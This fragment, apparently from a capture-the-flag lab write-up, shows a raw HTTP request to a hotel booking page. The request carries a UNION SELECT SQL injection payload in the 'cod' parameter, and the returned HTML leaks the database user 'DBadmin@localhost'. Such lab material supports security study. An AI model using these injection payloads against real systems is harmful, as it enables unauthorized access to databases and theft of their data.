 GET /room.php?cod=13%20UNION%20SELECT%201,2,3,user(),5,6,7%20--%20-+ HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=bcpsn0dgut45rfhs8vkjt6eq41
Upgrade-Insecure-Requests: 1
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="
background-image: url(/images/6);">
</a>
119 <div class="desc text-center">
120 <span class="rate-star">
5
</span>
121 <h3>
<a href="/room.php?cod=1">
2
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
3
</span>
125 <span class="per">
/ per night
</span>
126 </p>
127 <p>
DBadmin@localhost
</p>